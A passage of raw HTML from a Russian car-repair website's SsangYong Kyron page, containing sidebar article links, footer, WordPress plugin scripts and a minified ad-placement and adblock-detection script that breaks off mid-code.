                <a rel="nofollow" href="https://koreanautoreview.com/ssang-yong/kyron/ne-vklyuchaetsya-zadnij-dvornik-kajron.html">Не включается задний дворник СсангЙонг Кайрон</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="82" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2082%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена антифриза СсангЙонг Кайрон" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-576x1024.jpg 576w" data-lazy-sizes="(max-width: 82px) 100vw, 82px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08.jpg" /><noscript><img width="82" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена антифриза СсангЙонг Кайрон" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-169x300.jpg 169w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-768x1366.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-antifriza-kajron_08-576x1024.jpg 576w" sizes="(max-width: 82px) 100vw, 82px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/ssang-yong/kyron/zamena-antifriza-kajron.html">Замена антифриза СсангЙонг Кайрон</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="97" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2097%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена цепи ГРМ СсангЙонг Кайрон" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03.jpg 900w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-202x300.jpg 202w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-768x1143.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-688x1024.jpg 688w" data-lazy-sizes="(max-width: 97px) 100vw, 97px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03.jpg" /><noscript><img width="97" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена цепи ГРМ СсангЙонг Кайрон" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03.jpg 900w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-202x300.jpg 202w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-768x1143.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-cepi-grm-kajron_03-688x1024.jpg 688w" sizes="(max-width: 97px) 100vw, 97px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/ssang-yong/kyron/zamena-cepi-grm-kajron.html">Замена цепи ГРМ СсангЙонг Кайрон</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-tormoznyx-kolodok-kajron.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"11380"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 